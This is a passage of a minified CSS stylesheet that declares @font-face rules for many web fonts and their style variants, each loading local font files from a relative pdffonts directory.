format('svg')}@font-face{font-family:Economica_bi;src:url(../pdffonts/economica_bi.eot);src:url(../pdffonts/economica_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/economica_bi.woff2) format('woff2'),url(../pdffonts/economica_bi.woff) format('woff'),url(../pdffonts/economica_bi.ttf) format('truetype'),url(../pdffonts/economica_bi.svg#Economica_bi) format('svg')}@font-face{font-family:Greatvibes;src:url(../pdffonts/greatvibes.eot);src:url(../pdffonts/greatvibes.eot?#iefix) format('embedded-opentype'),url(../pdffonts/greatvibes.woff2) format('woff2'),url(../pdffonts/greatvibes.woff) format('woff'),url(../pdffonts/greatvibes.ttf) format('truetype'),url(../pdffonts/greatvibes.svg#Greatvibes) format('svg')}@font-face{font-family:IndieFlower;src:url(../pdffonts/indieflower.eot);src:url(../pdffonts/indieflower.eot?#iefix) format('embedded-opentype'),url(../pdffonts/indieflower.woff2) format('woff2'),url(../pdffonts/indieflower.woff) format('woff'),url(../pdffonts/indieflower.ttf) format('truetype'),url(../pdffonts/indieflower.svg#IndieFlower) format('svg')}@font-face{font-family:JosefinSans;src:url(../pdffonts/josefinsans.eot);src:url(../pdffonts/josefinsans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans.woff2) format('woff2'),url(../pdffonts/josefinsans.woff) format('woff'),url(../pdffonts/josefinsans.ttf) format('truetype'),url(../pdffonts/josefinsans.svg#JosefinSans) format('svg')}@font-face{font-family:JosefinSans_b;src:url(../pdffonts/josefinsans_b.eot);src:url(../pdffonts/josefinsans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_b.woff2) format('woff2'),url(../pdffonts/josefinsans_b.woff) format('woff'),url(../pdffonts/josefinsans_b.ttf) format('truetype'),url(../pdffonts/josefinsans_b.svg#JosefinSans_b) format('svg')}@font-face{font-family:JosefinSans_i;src:url(../pdffonts/josefinsans_i.eot);src:url(../pdffonts/josefinsans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_i.woff2) format('woff2'),url(../pdffonts/josefinsans_i.woff) format('woff'),url(../pdffonts/josefinsans_i.ttf) format('truetype'),url(../pdffonts/josefinsans_i.svg#JosefinSans_i) format('svg')}@font-face{font-family:JosefinSans_bi;src:url(../pdffonts/josefinsans_bi.eot);src:url(../pdffonts/josefinsans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/josefinsans_bi.woff2) format('woff2'),url(../pdffonts/josefinsans_bi.woff) format('woff'),url(../pdffonts/josefinsans_bi.ttf) format('truetype'),url(../pdffonts/josefinsans_bi.svg#JosefinSans_bi) format('svg')}@font-face{font-family:Justanotherhand;src:url(../pdffonts/justanotherhand.eot);src:url(../pdffonts/justanotherhand.eot?#iefix) format('embedded-opentype'),url(../pdffonts/justanotherhand.woff2) format('woff2'),url(../pdffonts/justanotherhand.woff) format('woff'),url(../pdffonts/justanotherhand.ttf) format('truetype'),url(../pdffonts/justanotherhand.svg#Justanotherhand) format('svg')}@font-face{font-family:Kaushanscript;src:url(../pdffonts/kaushanscript.eot);src:url(../pdffonts/kaushanscript.eot?#iefix) format('embedded-opentype'),url(../pdffonts/kaushanscript.woff2) format('woff2'),url(../pdffonts/kaushanscript.woff) format('woff'),url(../pdffonts/kaushanscript.ttf) format('truetype'),url(../pdffonts/kaushanscript.svg#Kaushanscript) format('svg')}@font-face{font-family:LiberationMono;src:url(../pdffonts/liberationmono.eot);src:url(../pdffonts/liberationmono.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono.woff2) format('woff2'),url(../pdffonts/liberationmono.woff) format('woff'),url(../pdffonts/liberationmono.ttf) format('truetype'),url(../pdffonts/liberationmono.svg#LiberationMono) format('svg')}@font-face{font-family:LiberationMono_b;src:url(../pdffonts/liberationmono_b.eot);src:url(../pdffonts/liberationmono_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_b.woff2) format('woff2'),url(../pdffonts/liberationmono_b.woff) format('woff'),url(../pdffonts/liberationmono_b.ttf) format('truetype'),url(../pdffonts/liberationmono_b.svg#LiberationMono_b) format('svg')}@font-face{font-family:LiberationMono_i;src:url(../pdffonts/liberationmono_i.eot);src:url(../pdffonts/liberationmono_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_i.woff2) format('woff2'),url(../pdffonts/liberationmono_i.woff) format('woff'),url(../pdffonts/liberationmono_i.ttf) format('truetype'),url(../pdffonts/liberationmono_i.svg#LiberationMono_i) format('svg')}@font-face{font-family:LiberationMono_bi;src:url(../pdffonts/liberationmono_bi.eot);src:url(../pdffonts/liberationmono_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationmono_bi.woff2) format('woff2'),url(../pdffonts/liberationmono_bi.woff) format('woff'),url(../pdffonts/liberationmono_bi.ttf) format('truetype'),url(../pdffonts/liberationmono_bi.svg#LiberationMono_bi) format('svg')}@font-face{font-family:LiberationSans;src:url(../pdffonts/liberationsans.eot);src:url(../pdffonts/liberationsans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans.woff2) format('woff2'),url(../pdffonts/liberationsans.woff) format('woff'),url(../pdffonts/liberationsans.ttf) format('truetype'),url(../pdffonts/liberationsans.svg#LiberationSans) format('svg')}@font-face{font-family:LiberationSans_b;src:url(../pdffonts/liberationsans_b.eot);src:url(../pdffonts/liberationsans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_b.woff2) format('woff2'),url(../pdffonts/liberationsans_b.woff) format('woff'),url(../pdffonts/liberationsans_b.ttf) format('truetype'),url(../pdffonts/liberationsans_b.svg#LiberationSans_b) format('svg')}@font-face{font-family:LiberationSans_i;src:url(../pdffonts/liberationsans_i.eot);src:url(../pdffonts/liberationsans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_i.woff2) format('woff2'),url(../pdffonts/liberationsans_i.woff) format('woff'),url(../pdffonts/liberationsans_i.ttf) format('truetype'),url(../pdffonts/liberationsans_i.svg#LiberationSans_i) format('svg')}@font-face{font-family:LiberationSans_bi;src:url(../pdffonts/liberationsans_bi.eot);src:url(../pdffonts/liberationsans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationsans_bi.woff2) format('woff2'),url(../pdffonts/liberationsans_bi.woff) format('woff'),url(../pdffonts/liberationsans_bi.ttf) format('truetype'),url(../pdffonts/liberationsans_bi.svg#LiberationSans_bi) format('svg')}@font-face{font-family:LiberationSerif;src:url(../pdffonts/liberationserif.eot);src:url(../pdffonts/liberationserif.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif.woff2) format('woff2'),url(../pdffonts/liberationserif.woff) format('woff'),url(../pdffonts/liberationserif.ttf) format('truetype'),url(../pdffonts/liberationserif.svg#LiberationSerif) format('svg')}@font-face{font-family:LiberationSerif_b;src:url(../pdffonts/liberationserif_b.eot);src:url(../pdffonts/liberationserif_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_b.woff2) format('woff2'),url(../pdffonts/liberationserif_b.woff) format('woff'),url(../pdffonts/liberationserif_b.ttf) format('truetype'),url(../pdffonts/liberationserif_b.svg#LiberationSerif_b) format('svg')}@font-face{font-family:LiberationSerif_i;src:url(../pdffonts/liberationserif_i.eot);src:url(../pdffonts/liberationserif_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_i.woff2) format('woff2'),url(../pdffonts/liberationserif_i.woff) format('woff'),url(../pdffonts/liberationserif_i.ttf) format('truetype'),url(../pdffonts/liberationserif_i.svg#LiberationSerif_i) format('svg')}@font-face{font-family:LiberationSerif_bi;src:url(../pdffonts/liberationserif_bi.eot);src:url(../pdffonts/liberationserif_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/liberationserif_bi.woff2) format('woff2'),url(../pdffonts/liberationserif_bi.woff) format('woff'),url(../pdffonts/liberationserif_bi.ttf) format('truetype'),url(../pdffonts/liberationserif_bi.svg#LiberationSerif_bi) format('svg')}@font-face{font-family:Lora;src:url(../pdffonts/lora.eot);src:url(../pdffonts/lora.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora.woff2) format('woff2'),url(../pdffonts/lora.woff) format('woff'),url(../pdffonts/lora.ttf) format('truetype'),url(../pdffonts/lora.svg#Lora) format('svg')}@font-face{font-family:Lora_b;src:url(../pdffonts/lora_b.eot);src:url(../pdffonts/lora_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_b.woff2) format('woff2'),url(../pdffonts/lora_b.woff) format('woff'),url(../pdffonts/lora_b.ttf) format('truetype'),url(../pdffonts/lora_b.svg#Lora_b) format('svg')}@font-face{font-family:Lora_i;src:url(../pdffonts/lora_i.eot);src:url(../pdffonts/lora_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_i.woff2) format('woff2'),url(../pdffonts/lora_i.woff) format('woff'),url(../pdffonts/lora_i.ttf) format('truetype'),url(../pdffonts/lora_i.svg#Lora_i) format('svg')}@font-face{font-family:Lora_bi;src:url(../pdffonts/lora_bi.eot);src:url(../pdffonts/lora_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/lora_bi.woff2) format('woff2'),url(../pdffonts/lora_bi.woff) format('woff'),url(../pdffonts/lora_bi.ttf) format('truetype'),url(../pdffonts/lora_bi.svg#Lora_bi) format('svg')}@font-face{font-family:Marvel;src:url(../pdffonts/marvel.eot);src:url(../pdffonts/marvel.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel.woff2) format('woff2'),url(../pdffonts/marvel.woff) format('woff'),url(../pdffonts/marvel.ttf) format('truetype'),url(../pdffonts/marvel.svg#Marvel) format('svg')}@font-face{font-family:Marvel_b;src:url(../pdffonts/marvel_b.eot);src:url(../pdffonts/marvel_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_b.woff2) format('woff2'),url(../pdffonts/marvel_b.woff) format('woff'),url(../pdffonts/marvel_b.ttf) format('truetype'),url(../pdffonts/marvel_b.svg#Marvel_b) format('svg')}@font-face{font-family:Marvel_i;src:url(../pdffonts/marvel_i.eot);src:url(../pdffonts/marvel_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_i.woff2) format('woff2'),url(../pdffonts/marvel_i.woff) format('woff'),url(../pdffonts/marvel_i.ttf) format('truetype'),url(../pdffonts/marvel_i.svg#Marvel_i) format('svg')}@font-face{font-family:Marvel_bi;src:url(../pdffonts/marvel_bi.eot);src:url(../pdffonts/marvel_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/marvel_bi.woff2) format('woff2'),url(../pdffonts/marvel_bi.woff) format('woff'),url(../pdffonts/marvel_bi.ttf) format('truetype'),url(../pdffonts/marvel_bi.svg#Marvel_bi) format('svg')}@font-face{font-family:Merriweather;src:url(../pdffonts/merriweather.eot);src:url(../pdffonts/merriweather.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather.woff2) format('woff2'),url(../pdffonts/merriweather.woff) format('woff'),url(../pdffonts/merriweather.ttf) format('truetype'),url(../pdffonts/merriweather.svg#Merriweather) format('svg')}@font-face{font-family:Merriweather_b;src:url(../pdffonts/merriweather_b.eot);src:url(../pdffonts/merriweather_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_b.woff2) format('woff2'),url(../pdffonts/merriweather_b.woff) format('woff'),url(../pdffonts/merriweather_b.ttf) format('truetype'),url(../pdffonts/merriweather_b.svg#Merriweather_b) format('svg')}@font-face{font-family:Merriweather_i;src:url(../pdffonts/merriweather_i.eot);src:url(../pdffonts/merriweather_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_i.woff2) format('woff2'),url(../pdffonts/merriweather_i.woff) format('woff'),url(../pdffonts/merriweather_i.ttf) format('truetype'),url(../pdffonts/merriweather_i.svg#Merriweather_i) format('svg')}@font-face{font-family:Merriweather_bi;src:url(../pdffonts/merriweather_bi.eot);src:url(../pdffonts/merriweather_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweather_bi.woff2) format('woff2'),url(../pdffonts/merriweather_bi.woff) format('woff'),url(../pdffonts/merriweather_bi.ttf) format('truetype'),url(../pdffonts/merriweather_bi.svg#Merriweather_bi) format('svg')}@font-face{font-family:MerriweatherSans;src:url(../pdffonts/merriweathersans.eot);src:url(../pdffonts/merriweathersans.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans.woff2) format('woff2'),url(../pdffonts/merriweathersans.woff) format('woff'),url(../pdffonts/merriweathersans.ttf) format('truetype'),url(../pdffonts/merriweathersans.svg#MerriweatherSans) format('svg')}@font-face{font-family:MerriweatherSans_b;src:url(../pdffonts/merriweathersans_b.eot);src:url(../pdffonts/merriweathersans_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_b.woff2) format('woff2'),url(../pdffonts/merriweathersans_b.woff) format('woff'),url(../pdffonts/merriweathersans_b.ttf) format('truetype'),url(../pdffonts/merriweathersans_b.svg#MerriweatherSans_b) format('svg')}@font-face{font-family:MerriweatherSans_i;src:url(../pdffonts/merriweathersans_i.eot);src:url(../pdffonts/merriweathersans_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_i.woff2) format('woff2'),url(../pdffonts/merriweathersans_i.woff) format('woff'),url(../pdffonts/merriweathersans_i.ttf) format('truetype'),url(../pdffonts/merriweathersans_i.svg#MerriweatherSans_i) format('svg')}@font-face{font-family:MerriweatherSans_bi;src:url(../pdffonts/merriweathersans_bi.eot);src:url(../pdffonts/merriweathersans_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/merriweathersans_bi.woff2) format('woff2'),url(../pdffonts/merriweathersans_bi.woff) format('woff'),url(../pdffonts/merriweathersans_bi.ttf) format('truetype'),url(../pdffonts/merriweathersans_bi.svg#MerriweatherSans_bi) format('svg')}@font-face{font-family:Nobile;src:url(../pdffonts/nobile.eot);src:url(../pdffonts/nobile.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile.woff2) format('woff2'),url(../pdffonts/nobile.woff) format('woff'),url(../pdffonts/nobile.ttf) format('truetype'),url(../pdffonts/nobile.svg#Nobile) format('svg')}@font-face{font-family:Nobile_b;src:url(../pdffonts/nobile_b.eot);src:url(../pdffonts/nobile_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_b.woff2) format('woff2'),url(../pdffonts/nobile_b.woff) format('woff'),url(../pdffonts/nobile_b.ttf) format('truetype'),url(../pdffonts/nobile_b.svg#Nobile_b) format('svg')}@font-face{font-family:Nobile_i;src:url(../pdffonts/nobile_i.eot);src:url(../pdffonts/nobile_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_i.woff2) format('woff2'),url(../pdffonts/nobile_i.woff) format('woff'),url(../pdffonts/nobile_i.ttf) format('truetype'),url(../pdffonts/nobile_i.svg#Nobile_i) format('svg')}@font-face{font-family:Nobile_bi;src:url(../pdffonts/nobile_bi.eot);src:url(../pdffonts/nobile_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/nobile_bi.woff2) format('woff2'),url(../pdffonts/nobile_bi.woff) format('woff'),url(../pdffonts/nobile_bi.ttf) format('truetype'),url(../pdffonts/nobile_bi.svg#Nobile_bi) format('svg')}@font-face{font-family:NotoSerif;src:url(../pdffonts/notoserif.eot);src:url(../pdffonts/notoserif.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif.woff2) format('woff2'),url(../pdffonts/notoserif.woff) format('woff'),url(../pdffonts/notoserif.ttf) format('truetype'),url(../pdffonts/notoserif.svg#NotoSerif) format('svg')}@font-face{font-family:NotoSerif_b;src:url(../pdffonts/notoserif_b.eot);src:url(../pdffonts/notoserif_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_b.woff2) format('woff2'),url(../pdffonts/notoserif_b.woff) format('woff'),url(../pdffonts/notoserif_b.ttf) format('truetype'),url(../pdffonts/notoserif_b.svg#NotoSerif_b) format('svg')}@font-face{font-family:NotoSerif_i;src:url(../pdffonts/notoserif_i.eot);src:url(../pdffonts/notoserif_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_i.woff2) format('woff2'),url(../pdffonts/notoserif_i.woff) format('woff'),url(../pdffonts/notoserif_i.ttf) format('truetype'),url(../pdffonts/notoserif_i.svg#NotoSerif_i) format('svg')}@font-face{font-family:NotoSerif_bi;src:url(../pdffonts/notoserif_bi.eot);src:url(../pdffonts/notoserif_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/notoserif_bi.woff2) format('woff2'),url(../pdffonts/notoserif_bi.woff) format('woff'),url(../pdffonts/notoserif_bi.ttf) format('truetype'),url(../pdffonts/notoserif_bi.svg#NotoSerif_bi) format('svg')}@font-face{font-family:OldStandardTT;src:url(../pdffonts/oldstandardtt.eot);src:url(../pdffonts/oldstandardtt.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt.woff2) format('woff2'),url(../pdffonts/oldstandardtt.woff) format('woff'),url(../pdffonts/oldstandardtt.ttf) format('truetype'),url(../pdffonts/oldstandardtt.svg#OldStandardTT) format('svg')}@font-face{font-family:OldStandardTT_b;src:url(../pdffonts/oldstandardtt_b.eot);src:url(../pdffonts/oldstandardtt_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_b.woff2) format('woff2'),url(../pdffonts/oldstandardtt_b.woff) format('woff'),url(../pdffonts/oldstandardtt_b.ttf) format('truetype'),url(../pdffonts/oldstandardtt_b.svg#OldStandardTT_b) format('svg')}@font-face{font-family:OldStandardTT_i;src:url(../pdffonts/oldstandardtt_i.eot);src:url(../pdffonts/oldstandardtt_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_i.woff2) format('woff2'),url(../pdffonts/oldstandardtt_i.woff) format('woff'),url(../pdffonts/oldstandardtt_i.ttf) format('truetype'),url(../pdffonts/oldstandardtt_i.svg#OldStandardTT_i) format('svg')}@font-face{font-family:OldStandardTT_bi;src:url(../pdffonts/oldstandardtt_bi.eot);src:url(../pdffonts/oldstandardtt_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/oldstandardtt_bi.woff2) format('woff2'),url(../pdffonts/oldstandardtt_bi.woff) format('woff'),url(../pdffonts/oldstandardtt_bi.ttf) format('truetype'),url(../pdffonts/oldstandardtt_bi.svg#OldStandardTT_bi) format('svg')}@font-face{font-family:Overlock;src:url(../pdffonts/overlock.eot);src:url(../pdffonts/overlock.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock.woff2) format('woff2'),url(../pdffonts/overlock.woff) format('woff'),url(../pdffonts/overlock.ttf) format('truetype'),url(../pdffonts/overlock.svg#Overlock) format('svg')}@font-face{font-family:Overlock_b;src:url(../pdffonts/overlock_b.eot);src:url(../pdffonts/overlock_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_b.woff2) format('woff2'),url(../pdffonts/overlock_b.woff) format('woff'),url(../pdffonts/overlock_b.ttf) format('truetype'),url(../pdffonts/overlock_b.svg#Overlock_b) format('svg')}@font-face{font-family:Overlock_i;src:url(../pdffonts/overlock_i.eot);src:url(../pdffonts/overlock_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_i.woff2) format('woff2'),url(../pdffonts/overlock_i.woff) format('woff'),url(../pdffonts/overlock_i.ttf) format('truetype'),url(../pdffonts/overlock_i.svg#Overlock_i) format('svg')}@font-face{font-family:Overlock_bi;src:url(../pdffonts/overlock_bi.eot);src:url(../pdffonts/overlock_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/overlock_bi.woff2) format('woff2'),url(../pdffonts/overlock_bi.woff) format('woff'),url(../pdffonts/overlock_bi.ttf) format('truetype'),url(../pdffonts/overlock_bi.svg#Overlock_bi) format('svg')}@font-face{font-family:Pacifico;src:url(../pdffonts/pacifico.eot);src:url(../pdffonts/pacifico.eot?#iefix) format('embedded-opentype'),url(../pdffonts/pacifico.woff2) format('woff2'),url(../pdffonts/pacifico.woff) format('woff'),url(../pdffonts/pacifico.ttf) format('truetype'),url(../pdffonts/pacifico.svg#Pacifico) format('svg')}@font-face{font-family:PassionOne;src:url(../pdffonts/passionone.eot);src:url(../pdffonts/passionone.eot?#iefix) format('embedded-opentype'),url(../pdffonts/passionone.woff2) format('woff2'),url(../pdffonts/passionone.woff) format('woff'),url(../pdffonts/passionone.ttf) format('truetype'),url(../pdffonts/passionone.svg#PassionOne) format('svg')}@font-face{font-family:PassionOne_b;src:url(../pdffonts/passionone_b.eot);src:url(../pdffonts/passionone_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/passionone_b.woff2) format('woff2'),url(../pdffonts/passionone_b.woff) format('woff'),url(../pdffonts/passionone_b.ttf) format('truetype'),url(../pdffonts/passionone_b.svg#PassionOne_b) format('svg')}@font-face{font-family:Patrickhand;src:url(../pdffonts/patrickhand.eot);src:url(../pdffonts/patrickhand.eot?#iefix) format('embedded-opentype'),url(../pdffonts/patrickhand.woff2) format('woff2'),url(../pdffonts/patrickhand.woff) format('woff'),url(../pdffonts/patrickhand.ttf) format('truetype'),url(../pdffonts/patrickhand.svg#Patrickhand) format('svg')}@font-face{font-family:Philosopher;src:url(../pdffonts/philosopher.eot);src:url(../pdffonts/philosopher.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher.woff2) format('woff2'),url(../pdffonts/philosopher.woff) format('woff'),url(../pdffonts/philosopher.ttf) format('truetype'),url(../pdffonts/philosopher.svg#Philosopher) format('svg')}@font-face{font-family:Philosopher_b;src:url(../pdffonts/philosopher_b.eot);src:url(../pdffonts/philosopher_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_b.woff2) format('woff2'),url(../pdffonts/philosopher_b.woff) format('woff'),url(../pdffonts/philosopher_b.ttf) format('truetype'),url(../pdffonts/philosopher_b.svg#Philosopher_b) format('svg')}@font-face{font-family:Philosopher_i;src:url(../pdffonts/philosopher_i.eot);src:url(../pdffonts/philosopher_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_i.woff2) format('woff2'),url(../pdffonts/philosopher_i.woff) format('woff'),url(../pdffonts/philosopher_i.ttf) format('truetype'),url(../pdffonts/philosopher_i.svg#Philosopher_i) format('svg')}@font-face{font-family:Philosopher_bi;src:url(../pdffonts/philosopher_bi.eot);src:url(../pdffonts/philosopher_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/philosopher_bi.woff2) format('woff2'),url(../pdffonts/philosopher_bi.woff) format('woff'),url(../pdffonts/philosopher_bi.ttf) format('truetype'),url(../pdffonts/philosopher_bi.svg#Philosopher_bi) format('svg')}@font-face{font-family:Playball;src:url(../pdffonts/playball.eot);src:url(../pdffonts/playball.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playball.woff2) format('woff2'),url(../pdffonts/playball.woff) format('woff'),url(../pdffonts/playball.ttf) format('truetype'),url(../pdffonts/playball.svg#Playball) format('svg')}@font-face{font-family:PlayfairDisplaySC;src:url(../pdffonts/playfairdisplaysc.eot);src:url(../pdffonts/playfairdisplaysc.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc.woff) format('woff'),url(../pdffonts/playfairdisplaysc.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc.svg#PlayfairDisplaySC) format('svg')}@font-face{font-family:PlayfairDisplaySC_b;src:url(../pdffonts/playfairdisplaysc_b.eot);src:url(../pdffonts/playfairdisplaysc_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_b.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_b.woff) format('woff'),url(../pdffonts/playfairdisplaysc_b.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_b.svg#PlayfairDisplaySC_b) format('svg')}@font-face{font-family:PlayfairDisplaySC_i;src:url(../pdffonts/playfairdisplaysc_i.eot);src:url(../pdffonts/playfairdisplaysc_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_i.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_i.woff) format('woff'),url(../pdffonts/playfairdisplaysc_i.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_i.svg#PlayfairDisplaySC_i) format('svg')}@font-face{font-family:PlayfairDisplaySC_bi;src:url(../pdffonts/playfairdisplaysc_bi.eot);src:url(../pdffonts/playfairdisplaysc_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/playfairdisplaysc_bi.woff2) format('woff2'),url(../pdffonts/playfairdisplaysc_bi.woff) format('woff'),url(../pdffonts/playfairdisplaysc_bi.ttf) format('truetype'),url(../pdffonts/playfairdisplaysc_bi.svg#PlayfairDisplaySC_bi) format('svg')}@font-face{font-family:Puritan;src:url(../pdffonts/puritan.eot);src:url(../pdffonts/puritan.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan.woff2) format('woff2'),url(../pdffonts/puritan.woff) format('woff'),url(../pdffonts/puritan.ttf) format('truetype'),url(../pdffonts/puritan.svg#Puritan) format('svg')}@font-face{font-family:Puritan_b;src:url(../pdffonts/puritan_b.eot);src:url(../pdffonts/puritan_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_b.woff2) format('woff2'),url(../pdffonts/puritan_b.woff) format('woff'),url(../pdffonts/puritan_b.ttf) format('truetype'),url(../pdffonts/puritan_b.svg#Puritan_b) format('svg')}@font-face{font-family:Puritan_i;src:url(../pdffonts/puritan_i.eot);src:url(../pdffonts/puritan_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_i.woff2) format('woff2'),url(../pdffonts/puritan_i.woff) format('woff'),url(../pdffonts/puritan_i.ttf) format('truetype'),url(../pdffonts/puritan_i.svg#Puritan_i) format('svg')}@font-face{font-family:Puritan_bi;src:url(../pdffonts/puritan_bi.eot);src:url(../pdffonts/puritan_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/puritan_bi.woff2) format('woff2'),url(../pdffonts/puritan_bi.woff) format('woff'),url(../pdffonts/puritan_bi.ttf) format('truetype'),url(../pdffonts/puritan_bi.svg#Puritan_bi) format('svg')}@font-face{font-family:Quantico;src:url(../pdffonts/quantico.eot);src:url(../pdffonts/quantico.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico.woff2) format('woff2'),url(../pdffonts/quantico.woff) format('woff'),url(../pdffonts/quantico.ttf) format('truetype'),url(../pdffonts/quantico.svg#Quantico) format('svg')}@font-face{font-family:Quantico_b;src:url(../pdffonts/quantico_b.eot);src:url(../pdffonts/quantico_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_b.woff2) format('woff2'),url(../pdffonts/quantico_b.woff) format('woff'),url(../pdffonts/quantico_b.ttf) format('truetype'),url(../pdffonts/quantico_b.svg#Quantico_b) format('svg')}@font-face{font-family:Quantico_i;src:url(../pdffonts/quantico_i.eot);src:url(../pdffonts/quantico_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_i.woff2) format('woff2'),url(../pdffonts/quantico_i.woff) format('woff'),url(../pdffonts/quantico_i.ttf) format('truetype'),url(../pdffonts/quantico_i.svg#Quantico_i) format('svg')}@font-face{font-family:Quantico_bi;src:url(../pdffonts/quantico_bi.eot);src:url(../pdffonts/quantico_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/quantico_bi.woff2) format('woff2'),url(../pdffonts/quantico_bi.woff) format('woff'),url(../pdffonts/quantico_bi.ttf) format('truetype'),url(../pdffonts/quantico_bi.svg#Quantico_bi) format('svg')}@font-face{font-family:Rambla;src:url(../pdffonts/rambla.eot);src:url(../pdffonts/rambla.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla.woff2) format('woff2'),url(../pdffonts/rambla.woff) format('woff'),url(../pdffonts/rambla.ttf) format('truetype'),url(../pdffonts/rambla.svg#Rambla) format('svg')}@font-face{font-family:Rambla_b;src:url(../pdffonts/rambla_b.eot);src:url(../pdffonts/rambla_b.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_b.woff2) format('woff2'),url(../pdffonts/rambla_b.woff) format('woff'),url(../pdffonts/rambla_b.ttf) format('truetype'),url(../pdffonts/rambla_b.svg#Rambla_b) format('svg')}@font-face{font-family:Rambla_i;src:url(../pdffonts/rambla_i.eot);src:url(../pdffonts/rambla_i.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_i.woff2) format('woff2'),url(../pdffonts/rambla_i.woff) format('woff'),url(../pdffonts/rambla_i.ttf) format('truetype'),url(../pdffonts/rambla_i.svg#Rambla_i) format('svg')}@font-face{font-family:Rambla_bi;src:url(../pdffonts/rambla_bi.eot);src:url(../pdffonts/rambla_bi.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rambla_bi.woff2) format('woff2'),url(../pdffonts/rambla_bi.woff) format('woff'),url(../pdffonts/rambla_bi.ttf) format('truetype'),url(../pdffonts/rambla_bi.svg#Rambla_bi) format('svg')}@font-face{font-family:RaseGPL;src:url(../pdffonts/rasegpl.eot);src:url(../pdffonts/rasegpl.eot?#iefix) format('embedded-opentype'),url(../pdffonts/rasegpl.woff2) format('woff2'),url(../pdffonts/rasegpl.woff) format('woff'),url(../pdffonts/rasegpl.ttf) format('truetype'),url(../pdffonts/rasegpl.svg#RaseGPL) format('svg')}@font-face{font-family:RibeyeMarrow;src:url(../pdffonts/ribeyemarrow.eot);src:url(../pdffonts/ribeyemarrow.eot?#iefix) format('embedded-opentype'),url(../pdffonts/ribeyemarrow.woff2) format('woff2'),url(../pdffonts/ribeyemarrow.woff) format('woff'),url(../pdffonts/ribeyemarrow.ttf) format('truetype'),url(../pdffonts/ribeyemarrow.svg#RibeyeMarrow) format('svg')}@font-face{font-family:Roboto;src:url(../pdffonts/roboto.eot);src:url(../pdffonts/roboto.eot?#iefix) 